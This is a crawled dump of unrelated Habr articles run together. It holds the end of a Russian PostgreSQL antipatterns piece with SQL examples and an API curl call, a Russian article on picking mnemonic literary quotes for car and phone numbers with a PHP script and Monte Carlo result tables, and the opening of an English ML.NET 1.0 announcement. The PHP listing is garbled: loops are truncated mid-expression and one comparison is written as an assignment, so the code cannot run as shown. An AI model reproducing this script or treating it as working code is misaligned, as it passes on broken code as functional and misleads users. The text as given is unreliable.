FROM
unnest($1::text[]) us
) T
ON CONFLICT
DO NOTHING;
```
```
$1 = '{"{1,Vasya,Developers}","{2,Petya,Developers}","{3,Kolya,Developers}","{4,Masha,Support}","{5,Sasha,Support}"}'
```
Нетрудно заметить, что названия отделов у нас наверняка будут многократно дублироваться, поэтому заранее **аккуратно сложив данные в JSON-формате**, можно существенно сэкономить на трафике:
```
INSERT INTO users(id, name, department)
SELECT
(val->>0)::integer -- взяли нужный элемент json-массива
, val->>1
, dep
FROM
(
SELECT
json_array_elements(value) val -- развернули массивы-людей
, key dep
FROM
json_each($1::json) -- развернули ключи-отделы
) T
ON CONFLICT
DO NOTHING;
```
```
$1 = '{"Developers":[[1,"Vasya"],[2,"Petya"],[3,"Kolya"]],"Support":[[4,"Masha"],[5,"Sasha"]]}'
```
### Сгенерированный SELECT
Но что если часть запрос действительно необходимо повторить, чтобы эффективно использовать индекс?.. Допустим, мы хотим получить **последние по времени записи по каждому из нескольких идентификаторов**, когда у нас есть индекс:
```
CREATE INDEX tbl(id, ts DESC);
```
Многие с готовностью вспомнят, что я неоднократно рекомендовал использовать в подобных случаях UNION ALL, чтобы не происходило деградации скорости запроса при `Bitmap Scan` - и в статье ["PostgreSQL Antipatterns: вредные JOIN и OR"](https://habr.com/ru/post/479508/), и в ["Рецепты для хворающих SQL-запросов"](https://habr.com/ru/post/492694/):
```
(
SELECT * FROM tbl WHERE id = 1 ORDER BY ts DESC LIMIT 1
)
UNION ALL
(
SELECT * FROM tbl WHERE id = 2 ORDER BY ts DESC LIMIT 1
)
UNION ALL
(
SELECT * FROM tbl WHERE id = 3 ORDER BY ts DESC LIMIT 1
)
```
И вот тут-то уж никак не избежать генерации запроса! Или все-таки есть способ?..
Нам ведь ничто не мешает вместо цикла, генерирующего тело запроса, использовать **итерации внутри самого запроса**:
```
SELECT
T.*
FROM
unnest('{1,2,3}'::integer[]) _id
, LATERAL ( -- выполняется отдельно для каждого ID
SELECT
*
FROM
tbl
WHERE
id = _id
ORDER BY
ts DESC
LIMIT 1
) T;
```
Немного более подробно о примерах использования `LATERAL` можно прочитать у [Hans-Jürgen Schönig](https://www.cybertec-postgresql.com/en/author/cybertec_schoenig/) в ["Understanding LATERAL joins in PostgreSQL"](https://www.cybertec-postgresql.com/en/understanding-lateral-joins-in-postgresql/) и у [Luca Ferrari](https://fluca1978.github.io/about) в ["A simple example of LATERAL use"](https://fluca1978.github.io/2021/08/07/PostgreSQLLateralJoin.html).
Альтернативой использованию `LATERAL` может стать связка `ARRAY + unnest` по модели описанной в ["SQL HowTo: пишем while-цикл прямо в запросе"](https://habr.com/ru/post/486072/).
### Промежуточные столбцы (снова генерация)
Например, нам надо вывести массив с количеством продаж за каждый из трех месяцев 2-го квартала. Самый странный вариант решения этой задачи, который мне доводилось видеть, **генерировал промежуточные столбцы в тело SQL** и выглядел примерно так:
```
SELECT
ARRAY["2021-04", "2021-05", "2021-06"] -- это мы столбцы складываем в массив
FROM
(
SELECT
sum(
CASE
WHEN dt >= '2021-04-01' AND dt < '2021-05-01'
THEN qty
END
) "2021-04"
, sum(
CASE
WHEN dt >= '2021-05-01' AND dt < '2021-06-01'
THEN qty
END
) "2021-05"
, sum(
CASE
WHEN dt >= '2021-06-01' AND dt < '2021-07-01'
THEN qty
END
) "2021-06" -- это имена столбцов
FROM
sales
WHERE
dt >= '2021-04-01' AND dt < '2021-07-01'
) T;
```
В зависимости от реальной задачи, нормальным решением может стать **рекурсивный запрос, использование функции** `generate_series` **или даже простая группировка**:
```
SELECT
array_agg(sum ORDER BY id)
FROM
(
SELECT
date_trunc('month', dt) id
, sum(qty)
FROM
sales
WHERE
dt >= '2021-04-01' AND dt < '2021-07-01'
GROUP BY
1
) T;
```
Тут можно только лишь посоветовать "учить матчасть" и расширять кругозор на предмет возможностей, которые может вам предоставить PostgreSQL.
Возврат результатов
-------------------
Влияние сетевых задержек при разных вариантах возврата результатов (много/мало, сразу все или дольками, клиентским или серверным курсором) на общее время выполнения запроса [Jobin Augustine](https://www.percona.com/blog/author/jobin-augustine/) подробно разобрал в недавно опубликованной в блоге Percona статье ["Impact of Network and Cursor on Query Performance of PostgreSQL"](https://www.percona.com/blog/impact-of-network-and-cursor-on-query-performance-of-postgresql/).
Поэтому мы сосредоточимся на вопросе "почему" в обмене клиент-сервер могут возникнуть избыточные данные.
### Без(д)умное использование ORM
В силу особенностей ORM (или неумения им пользоваться) могут возникать вот такие "двухходовки", в которых **туда и обратно между сервером и клиентским приложением гоняются пачки одинаковых данных**:
```
ids <- 'SELECT id FROM users WHERE department = $1';
'SELECT * FROM docs WHERE user IN (' + ids.join(',') + ')'
```
Но грамотно написанный именно на стороне SQL запрос легко устранит подобную проблему:
```
SELECT
*
FROM
docs
WHERE
user IN (
SELECT id FROM users WHERE department = $1
);
```
### Обработка данных на клиенте
Вариант, описанный в статье ["PostgreSQL Antipatterns: навигация по реестру"](https://habr.com/ru/post/498740/), когда для реализации постраничной навигации на клиента вычитывается вся таблица целиком, в жизни встречается нечасто, но вот незнание каких-то возможностей PostgreSQL запросто может приводить к вычитке избыточных данных на клиента.
#### Мониторинг размера resultset
Чтобы упростить поиск и анализ подобных ситуаций, мы добавили на [explain.tensor.ru](https://explain.tensor.ru/about/) **отображение примерного объема данных**, возвращаемых запросом:
1405 строк по 101 байту - получается примерно 139KB к передачеВычисляется данный размер достаточно просто: умножаем плановую "ширину" (`width`) возвращаемых записей на их реальное количество (`actual rows`), возвращенных корневым узлом плана.
Визуализация EXPLAIN - что еще у нас нового?
--------------------------------------------
Помимо оценки размера resultset, мы еще немного доработали возможности [нашего сервиса визуализации планов](https://explain.tensor.ru/about/).
### Подсветка значений
Числовые, строковые и "атрибутные" значения в развернутом виде узла теперь подкрашиваются, чтобы их можно было почти мгновенно заметить:
Подсветка значений в узле плана### Отметка фильтрующих узлов
Теперь обнаружить узлы, где отбрасываются какие-то из уже прочитанных из базы записей, стало намного проще - у каждого такого узла теперь слева есть метка с цветом, соответствующим доле отфильтрованного:
Отброшено 99% записей### Иерархия сложных планов
Теперь в сложных планов со множеством вложенных `CTE/InitPlan/SubPlan` можно наглядно отследить, где кончается поддерево конкретного узла, и кто является его прямыми потомками:
Сложная иерархия с двумя CTE### Публичный API
Теперь вы можете автоматизировать отправку планов из своих систем для их визуализации и дальнейшего анализа, используя [API нашего сервиса](https://explain.tensor.ru/api-description/):
```
curl -X POST https://explain.tensor.ru/explain \
-H "Content-Type: application/json" \
-d @FILENAME
# тут FILENAME – путь к файлу, содержащему параметры вызова в виде JSON-объекта
```
Пользуйтесь!
|
https://habr.com/ru/post/573214/
| null |
ru
| null |
# Подбор мнемонических цитат для автомобильных и телефонных номеров
Порой бывает сложно запомнить цифровую или цифро-буквенную последовательность, но если при помощи простого правила, строка стихотворения, выученного в детстве может быть преобразована к этому числу — всё станет легче. В этой статье методами Монте-Карло сравниваются результаты подбора таких отрывков при помощи двух различных способов кодирования чисел.
Приведу пример: Если кодировать цифры согласными буквами, то каждое слово или предложение соответствует целому числу. Обычно выбирают следующий способ кодирования 1-р, 2-д, 3-т, 4-ч, 5-п, 6-ш, 7-с, 8-в, 9-м (потому что 9 это “много”). Тогда слова “добрый мой приятель” соответствуют числу 219513. Но это несколько неудобно, поскольку без специальной подготовки не получается быстро выкинуть ненужные буквы, тем не менее, “добрый мой приятель” забыть довольно сложно, что всегда позволит вам находясь в спокойной обстановке вспомнить число 219513. И это весьма заманчиво, поскольку само по себе число это является весьма абстрактным и может запросто перепутаться с другими такими же абстрактными числами.
Существует довольно много информации по мнемотехнике, здесь я старался не изобретать велосипедов, а использовать возможности подбора текста, которые довольно затруднительно использовать без помощи вычислительной системы.
На всякий случай определение из Википедии: Мнемоника (греч. искусство запоминания), мнемотехника — совокупность специальных приёмов и способов, облегчающих запоминание нужной информации и увеличивающих объём памяти путём образования ассоциаций (связей). Замена абстрактных объектов и фактов на понятия и представления, имеющие визуальное, аудиальное или кинестетическое представление, связывание объектов с уже имеющейся информацией в памяти различных типов для упрощения запоминания.
В этом случае, сопоставление абстрактному набору цифр отрывка текста наполняет его образами и позволяет упростить его запоминание. Как уже говорилось, идея заключается в том, чтобы подобрать этот текст автоматически. Это всё конечно известные вещи, я нисколько не претендую на то что их выдумал, тем кто заинтересуется самой мнемотехникой рекомендую почитать учебники [1].
Кодирование по первым буквам
----------------------------
Первоначальная идея заключалась в том, чтобы попробовать подобрать цитату из стихотворной части школьной программы, которая бы соответствовала заданному автомобильному номеру, то есть некоторой случайной последовательности буква-три\_цифры-две\_буквы (обычный номер без кода региона). При этом предполагалось, что первая буква даёт начало первому слову, каждая из трёх цифр кодируется согласной, каждая из которых также даёт начало слову и последние две буквы — ещё два слова. Притом в российском автомобильном номере не могут содержаться любые буквы, используются только 12 из них это: а, в, с, е, н, т, м, о, к, р, у, х. Было взято несколько крупных стихотворений: Евгений Онегин, Полтава, Руслан и Людмила, Ромео и Джульета + басни Крылова. В процессе анализа генерируется 1000 случайных номеров, для которых подбирается цитата из этих произведений
Был написан следующий скрипт:
```
#!/usr/bin/php
php
$path="school/";
$letters = array("а", "в", "с", "е", "н", "т", "м", "о", "к", "р", "у", "х");
$numbers = array("о", "р", "д", "т", "ч", "п", "ш", "с", "в", "м");
// получение случайного элемента из массива (отличие от array_rand в том, что возвращается значение, а не ключ)
function rn($a) { return $a[rand(0, count($a)-1)]; }
// получение длины и максимально возможной генерируемой последовательности
function getmax($handle, $required) {
$result=array(); $max = 0; $queue = array();
fseek($handle, 0);
while (($buffer = fgets($handle, 4096)) !== false) {
$words=explode(" ", $buffer);
for ($j=0;$j<count($words); $j++) {
// обрезаем лишние символы и понижаем регистр
$w = mb_strtolower(trim($words[$j], " \t.,\n\r0123456789:-!;?"), "UTF-8");
if (!$w) continue;
$queue[]=$w;
$avail = min(count($required), count($queue));
$match = $avail;
for ($k=0;$k<$avail;$k++) {
if (mb_strpos($queue[$k], $required[$k], 0, "UTF-8")!==0) {
$match = $k; break;
}
}
if ($max<$match) $max=$match;
if ($match===count($required)) {
$result[]=array_splice($queue, 0, $match);
return array($max, $result);
}
if (count($queue)=count($required))
array_shift($queue);
}
}
return array($max, $result);
}
$plates = array();
for ($i=0;$i<1000;$i++) $plates[]=array(rn($letters), rn($numbers), rn($numbers), rn($numbers), rn($letters), rn($letters));
$files=scandir($path);
for ($i=0;$i$seq);}
else if ($max===$c) $best[implode("", $plates[$j])]=$seq;
$cnt[$c] += 1;
$avg += $c;
}
$avg/=count($plates);
print $files[$i]."\t".$avg;
for ($j=0;$j
```
Если немного прокомментировать код, то все поступающие слова складываются в очередь, которая растёт не больше длины подбираемой последовательности. Длина максимального совпадения запоминается. Таким образом выясняется максимальное количество букв от начала, которые можно закодировать при помощи некоторого текста.
Результаты следующие:
| | | | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| Название | Среднее | 0 | 1 | 2 | 3 | 4 | 5 | 6 | Объём |
| Басни Крылова | 2.434 | 0 | 35 | 530 | 403 | 30 | 2 | 0 | 83Кб |
| Евгений Онегин | 3.237 | 0 | 0 | 120 | 549 | 306 | 24 | 1 | 1.1Мб |
| Полтава | 2.507 | 0 | 17 | 510 | 424 | 47 | 2 | 0 | 85Кб |
| Ромео и Джульетта | 2.821 | 0 | 36 | 239 | 598 | 122 | 5 | 0 | 219Кб |
| Руслан и Людмила | 2.617 | 0 | 68 | 359 | 469 | 97 | 6 | 1 | 138Кб |
Можно сказать, что эти результаты меня не обрадовали, получается, что только для двух номеров из 1000 получилось подобрать цитату. Посмотрим на эти две цитаты: м052рк — “мой. Они, пристрастною душой Ревнуя к”; о817вс — “От воспалённого Руслана Сокрылись вдруг среди”. Некоторая логика в этих фразах конечно присутствует, но незаконченность и обрывчатость делает их запоминание не слишком простым делом. Тем не менее, тесты позволили сказать, что даже на основе этих текстов в большинстве случаев получается генерировать последовательность для трёх букв.
Конечно же я заинтересовался: что происходит когда тексты становятся больше? Быть может появляется большее количество фрагментов, из которых уже можно выбрать. Для следующего теста я выбрал из библиотеки Мошкова: два завета библии в синодальном переводе, все крупные стихи Бодлера, все романы Достоевского, “Хоббит, или Туда и обратно”, все романы Пушкина в стихах, всего Шекспира, все романы Толстого. Были получены следующие результаты:
| | | | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| Название | Среднее | 0 | 1 | 2 | 3 | 4 | 5 | 6 | Объём |
| Ветхий завет | 3.09 | 0 | 0 | 188 | 557 | 235 | 17 | 3 | 1.1Мб |
| Новый завет | 3.126 | 0 | 13 | 180 | 498 | 289 | 17 | 3 | 1.5Мб |
| Достоевский | 4.053 | 0 | 0 | 10 | 206 | 526 | 237 | 21 | 15Мб |
| Толкиен | 3.12 | 0 | 10 | 148 | 581 | 234 | 27 | 0 | 807Кб |
| Пушкин | 3.234 | 0 | 0 | 114 | 565 | 295 | 25 | 1 | 1.2Мб |
| Бодлер | 2.943 | 0 | 4 | 231 | 594 | 160 | 11 | 0 | 461Кб |
| Шекспир | 4.489 | 0 | 0 | 0 | 49 | 474 | 416 | 61 | 64Мб |
| Толстой | 3.96 | 0 | 0 | 8 | 236 | 555 | 190 | 11 | 11Мб |
Самих цитат получилось довольно много, чтобы не утомлять читателя я не буду приводить их все, только упомяну, что их характер остался прежним, какой-то незаконченно-загадочный: в488ом — “Вот что, Ваня верь одному: Маслобоев”, т380тт — “три тысячи, вскричал он, три тысячи”, м081не — “мне от вас рабство наслаждение. Есть”. Прочитав их все посещает мысль о каких-то гаданиях, которые устраивают по книгам (когда открывают случайную страницу, читают случайную строку и пытаются это как-то интерпретировать в рамках собственной жизни). Но я таких целей не ставил.
График зависимости среднего от десятичного логарифма объёма (по Y — среднее, плюс-минус стандартное отклонение, а по X — логарифм объёма используемого текста)
В принципе, такой вид зависимости можно было угадать, здесь немного выбиваются только два томика Библии, а в остальном среднее растёт пропорционально логарифму объёма.
Кодирование по длинам
---------------------
Первое что приходит в голову это то что способ кодирования слишком много текста оставляет вне рассмотрения, то есть для цифр берутся только 10 букв и для букв 12, остальные слова только разрывают цепочки. Конечно, можно придумать другие способы кодирования, которые используют все буквы или хотя бы только согласные. Эти способы описаны в литературе, но моя идея заключалась в том, чтобы сделать простой в использовании инструмент, такой чтобы пользователь не ломал голову над тем как же соответствует фраза этому номеру, какие нужно выбрасывать буквы, а какие учитывать, в противном случае можно было бы применять кодирование до первой значимой буквы, оно даёт однозначность, но не удобно для человека. Пришла идея кодировать цифры количеством букв в слове. При таком кодировании возникает проблема представления ноля, но пока не будем на этом останавливаться. Для того чтобы сравнить я провёл серию тестов на том же наборе и по тем же правилам (код почти тот же, по этой причине листинг был бы одним повторением):
| | | | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| Название | Среднее | 0 | 1 | 2 | 3 | 4 | 5 | 6 | Объём |
| Басни Крылова | 2.831 | 0 | 96 | 203 | 490 | 197 | 13 | 1 | 83Кб |
| Онегин | 3.497 | 0 | 96 | 85 | 166 | 536 | 113 | 4 | 1.1Мб |
| Полтава | 2.808 | 0 | 96 | 231 | 459 | 199 | 13 | 2 | 85Кб |
| Ромео и Джульетта | 3.149 | 0 | 96 | 116 | 377 | 371 | 34 | 6 | 219Кб |
| Руслан и Людмила | 2.94 | 0 | 96 | 178 | 443 | 258 | 23 | 2 | 138Кб |
Можно сказать, что ситуация гораздо лучше, только сразу же настораживает одинаковое число 96 в столбике “1”, здесь посчитаны номера, для которых нашлось слово на первую букву, но не нашлось на первую цифру. Это естественно номера начинающиеся на ноль, около 100 таких номеров ещё в столбцах 2 и 3, как можно заметить, их не больше 85. Пример получившейся цитаты: в325нм — “вам: рад бы… право не могу”. Обрывчатость в случае со стихами можно компенсировать тем, что приводить цитату от начала строки, пользователю потребуется дополнительно запомнить где в стихотворении начинается номер, например, приведённая цитата должна выдаваться как: “Клянусь вам: рад бы… право не могу.” или даже вместе с предыдущей строкой: “Ах, милостивый рыцарь, Клянусь вам: рад бы… право не могу”. Но так уже перестаёт быть явным начало фразы. Если запоминать начало фразы, то можно и запомнить положение нолей отдельно. Возможно кому-то покажется такая идея издевательством, но я считаю её применимой по крайней мере.
Применение этой идеи даёт следующие результаты:
| | | | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| Название | Среднее | 0 | 1 | 2 | 3 | 4 | 5 | 6 | Объём |
| Басни Крылова | 3.444 | 0 | 0 | 114 | 426 | 367 | 88 | 5 | 83Кб |
| Онегин | 4.26 | 0 | 0 | 2 | 93 | 596 | 261 | 48 | 1.1Мб |
| Полтава | 3.413 | 0 | 0 | 132 | 414 | 367 | 83 | 4 | 85Кб |
| Ромео и Джульетта | 3.791 | 0 | 0 | 39 | 298 | 508 | 143 | 12 | 219Кб |
| Руслан и Людмила | 3.611 | 0 | 0 | 83 | 356 | 445 | 99 | 17 | 138Кб |
| Ветхий завет | 4.189 | 0 | 0 | 5 | 126 | 585 | 243 | 41 | 1.1Мб |
| Новый завет | 4.292 | 0 | 0 | 3 | 83 | 581 | 285 | 48 | 1.5Мб |
| Достоевский | 5.019 | 0 | 0 | 0 | 0 | 208 | 565 | 227 | 15Мб |
| Толкиен (Хоббит) | 4.123 | 0 | 0 | 2 | 155 | 587 | 230 | 26 | 807Кб |
| Пушкин | 4.251 | 0 | 0 | 3 | 94 | 593 | 269 | 41 | 1.2Мб |
| Бодлер | 3.946 | 0 | 0 | 18 | 214 | 591 | 158 | 19 | 461Кб |
По этим данным можно предположить, что для случайного номера с вероятностью 22% можно подобрать соответствующую цитату из Достоевского, уже не плохо. Цитаты конечно получаются весьма многозначительными, как и в прошлом случае: в725вр — “весело смотрит за нашей весёлой работой”, м582то — “мои слова казалось её тронули, она”, м385нс — “между тем каким-то чудом необыкновенное сходство”, к514нт — “кровавой битве и день настал толпы”.
А что если генерировать не для автомобильных номеров, а для телефонных? Сказано — сделано:
| | | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- | --- |
| Название | Среднее | 1 | 2 | 3 | 4 | 5 | 6 | 7 |
| Басни Крылова | 4.145 | 0 | 23 | 270 | 387 | 214 | 71 | 35 |
| Онегин | 5.248 | 0 | 0 | 9 | 260 | 347 | 242 | 142 |
| Полтава | 4.131 | 0 | 16 | 293 | 385 | 193 | 76 | 37 |
| Ромео и Джульетта | 4.608 | 0 | 0 | 138 | 374 | 286 | 146 | 56 |
| Руслан и Людмила | 4.349 | 0 | 11 | 212 | 381 | 256 | 93 | 47 |
Эти результаты позволяют предположить, что для шестизначного случайного номера с вероятностью почти 40% найдётся соответствующая цитата из произведения “Евгений Онегин”, а это ведь стихи, которые гораздо приятней к запоминанию (не для всех скорее всего, но для большинства всё же, я надеюсь).
Другие способы
--------------
Какие ещё возможности остались за кадром: генерация текстов, а именно генерация соответствующих слов или предложений определённой структуры (с нужным количеством букв или ещё как) в принципе это уже давно сделано и без компьютеров. Указанный в литературе учебник предлагает для каждого числа от 0 до 1000 какое-то слово, которое уже подобрано автором, но, к сожалению, такой способ не даёт возможности запоминать большие числа, поскольку образы нельзя соединять, это по словам автора приводит к их стиранию. Оно и понятно, всё начинает наслаиваться и так далее. Вот например простой способ: можно закодировать цифры распространёнными ассоциациями — 3 (от 03) — врач, 7 — топор (из-за формы) и например 5 — пятница. В этом случае подобрав для каждой цифры по три образа (для каждого положения) все трёхзначные числа можно закодировать очень яркими историями вроде “375 — врача зарубили в пятницу”, но так можно запомнить только очень небольшое количество чисел, потому что всё начнёт мешаться, нужно проводить дополнительные параллели, чтобы запомнить когда именно зарубили врача в этот раз.
Заключение
----------
Алгоритм генерации по длинам слов реализован в приложении, которое распознаёт номера авто на мобильных устройствах и является некоммерческой разработкой just for fun. Кроме того, такой подбор осуществляется на сайте YaZapomnil [2].
Мне показался довольно интересным тот факт, что разнообразие текстов относительно таких странных метрик как последовательность количеств букв или последовательность первых букв слов растёт при увеличении объёма текста. Притом результаты довольно хорошо ложатся на прямую. При увеличении текста возрастает возможность выбора между фрагментами, это возможно улучшит их качество.
На данный момент я думаю над источником, который бы содержал большое количество красивых текстов, а так же над способом сопоставления, который был бы очевиден для человека и позволял бы подбирать большее количество цитат.
Буду рад, если идея покажется интересной.
### Ссылки
1. [Козаренко В. А. Учебник мнемотехники, 2002, электронная публикация](http://mnemotexnika.narod.ru/uchebnik.htm)
2. Подбор цитаты по числу [yazapomnil.ru/n/](http://yazapomnil.ru/n/)
|
https://habr.com/ru/post/188370/
| null |
ru
| null |
# Announcing ML.NET 1.0
We are excited to announce the release of [ML.NET 1.0](http://dot.net/ml)today. [ML.NET](http://dot.net/ml) is a free, cross-platform and open source machine learning framework designed to bring the power of machine learning (ML) into .NET applications.
[](https://devblogs.microsoft.com/dotnet/wp-content/uploads/sites/10/2019/05/mlnet10-1.png)
<https://github.com/dotnet/machinelearning>
Get Started: <http://dot.net/ml>
ML.NET allows you to train, build and ship custom machine learning models using C# or F# for scenarios such as sentiment analysis, issue classification, forecasting, recommendations and more. You can check out these common scenarios and tasks at our [ML.NET samples repo](https://github.com/dotnet/machinelearning-samples).
ML.NET was originally developed within Microsoft Research, and evolved into a significant framework used by many Microsoft products such as Windows Defender, Microsoft Office (Powerpoint design ideas, Excel Chart recommendations), Azure Machine Learning, PowerBI key influencers to name a few!
Since its launch ML.NET is being used by many organizations like [SigParser (Spam Email Detection),](https://dotnet.microsoft.com/apps/machinelearning-ai/ml-dotnet/customers/sig-parser) [William Mullens (Legal Issue Classification)](https://dotnet.microsoft.com/apps/machinelearning-ai/ml-dotnet/customers/williams-mullen) and [Evolution Software (Moisture Level Detection for Hazelnuts)](https://dotnet.microsoft.com/apps/machinelearning-ai/ml-dotnet/customers/evolution-software). You can follow the journey of these and many other organisations using ML.NET at our [ML.NET customer showcase](https://dotnet.microsoft.com/apps/machinelearning-ai/ml-dotnet/customers). These users tell us that the ease of use of ML.NET, ability to reuse their .NET skills and keeping their tech stack entirely in .NET are primary drivers for their use of ML.NET.
Along with the ML.NET 1.0 release we are also adding new preview features like the power of Automated machine learning (AutoML) and new tools like ML.NET CLI and ML.NET Model Builder which means adding machine learning models to your applications is now only a right click away!
